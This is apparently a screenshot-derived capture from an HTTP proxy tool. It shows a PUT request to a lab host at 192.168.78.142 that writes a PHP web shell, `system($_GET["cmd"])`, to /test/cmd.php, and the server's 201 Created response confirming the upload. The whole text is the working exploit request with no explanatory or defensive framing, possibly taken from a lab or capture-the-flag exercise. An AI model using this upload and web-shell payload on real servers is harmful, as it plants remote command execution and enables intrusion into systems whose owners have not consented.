 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 PUT /test/cmd.php HTTP/1.1
2 Host: 192.168.78.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 30
10
11 <?php system($_GET["cmd"]); ?>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Mon, 01 Mar 2021 01:32:01 GMT
5 Server: lighttpd/1.4.28
6
7